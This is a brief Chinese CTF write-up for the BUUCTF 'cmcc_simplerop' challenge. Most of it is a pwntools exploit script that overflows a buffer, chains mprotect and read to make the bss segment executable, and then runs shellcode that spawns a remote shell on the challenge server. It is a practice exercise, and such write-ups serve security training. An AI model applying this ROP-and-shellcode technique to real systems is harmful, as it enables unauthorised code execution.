BUUCTF-cmcc_simplerop

开了NX
IDA反编译

程序非常简单,漏洞也一眼可见
程序里面没有system,这题解法非常多,这里使用mprotect方法修改bss段,执行shellcode
exploit:
#coding:utf-8
from pwn import *
#p=process('simplerop')
p=remote('node3.buuoj.cn',29617)
elf=ELF('simplerop')
#0x0809de85 : pop ebp ; pop esi ; pop edi ; ret
payload='a'*32+p32(elf.symbols['mprotect'])+p32(0x0809de85)+p32(0x080EB000)+p32(0x1000)+p32(0x7)+p32(elf.symbols['read'])+p32(0x0809de85)+p32(0)+p32(0x080EBF80)+p32(0x100)+p32(0x080EBF80)
p.sendlineafter('nput :',payload)
sleep(0.2)
payload=asm(shellcraft.sh())
p.sendline(payload)
p.interactive()
执行效果
